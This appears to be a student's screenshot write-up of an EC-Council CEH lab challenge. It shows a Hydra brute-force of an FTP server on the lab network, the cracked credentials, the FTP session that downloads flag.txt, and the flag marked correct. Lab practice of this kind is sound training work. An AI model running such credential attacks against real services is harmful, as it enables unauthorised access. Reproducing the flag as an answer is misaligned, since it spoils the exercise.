 Challenge 4:
An FTP site is hosted on a machine in the CEHORG network. Crack the FTP credentials,
obtain the “flag.txt” file and determine the content in the file. (Format: Aaaaaaa*AAA)
一樣不懂欸寫甚麼字典檔放在Desktop可以拿去用結果辦不出來，找了很久才找到可以用的字典檔
CSC EH Workstation - 1
Applications Places System
Mon Aug 26, 06:18
Parrot Terminal
File Edit View Search Terminal Help
$hydra -L Usernames.txt -P Passwords.txt 172
.16.0.12 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Mac
iejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (th
is is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra
) starting at 2024-08-26 06:16:15
[DATA] max 16 tasks per 1 server, overall 16 task
s, 41412 login tries (l:238/p:174), ~2589 tries p
er task
[DATA] attacking ftp://172.16.0.12:21/
[21][ftp] host: 172.16.0.12 login: Martin pas
sword: qwerty1234
^CThe session file ./hydra.restore was written. T
ype "hydra -R" to resume session.
[attacker@parrot]-[~/Desktop/CEHv12 Module 13 H
acking Web Servers/Wordlists]
$
Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]-[~]
$ftp 172.16.0.12
Connected to 172.16.0.12.
220 Microsoft FTP Service
Name (172.16.0.12:attacker): Martin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection.
08-01-22 08:41AM 11 flag.txt
226 Transfer complete.
ftp> mget *
mget flag.txt?
200 PORT command successful.
125 Data connection already open; Transfer starti
ng.
226 Transfer complete.
11 bytes received in 0.01 secs (2.0887 kB/s)
ftp>
221 Goodbye.
[attacker@parrot]-[~]
$cat flag.txt
Secrets@FTP [attacker@parrot]-[~]
$
Menu Parrot Terminal Wordlists Parrot Terminal
EC-Council
Exit Lab
Instructions Resources
Challenge 4:
An FTP site is hosted on a machine in the CEHORG
network. Crack the FTP credentials, obtain the
“flag.txt” file and determine the content in the file.
(Format: Aaaaaaa*AAA)
Secrets@FTP
Submit and Check
Correct answer.
Challenge 5:
Perform Banner grabbing on the web application
movies.cehorg.com and find out the ETag of the
respective target machine. (Format:
Submit and Check
Challenge 6:
← Previous
Submit →
5 Hr 49 Min Remaining